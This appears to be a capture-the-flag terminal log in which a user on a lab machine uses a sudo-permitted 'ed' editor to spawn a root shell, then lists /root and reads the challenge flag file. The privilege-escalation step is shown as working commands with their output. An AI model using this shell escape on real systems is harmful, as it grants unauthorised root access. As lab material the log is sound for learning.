 splunk@sputnik:/$ sudo /bin/ed
sudo /bin/ed
!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd root
cd root
# ls -la
ls -la
total 28
drwx------  4 root root 4096 Mar 29 11:50 .
drwxr-xr-x 23 root root 4096 May 25 06:53 ..
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
-r--------  1 root root 1686 Mar 29 11:49 flag.txt
drwxr-xr-x  3 root root 4096 Mar 29 10:59 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Mar 29 10:19 .ssh
# cat flag.txt
cat flag.txt
Congratulations!
You did it!
Thank you for trying out this challenge
and hope that you learn a thing or two.
Check the flag below.
flag_is{w1th_gr34t_p0w3r_c0m35_w1th_gr3
4t_r3sp0ns1b1l1ty}
Hope you enjoy solving this challenge.
:D
- ameer (from hackstreetboys)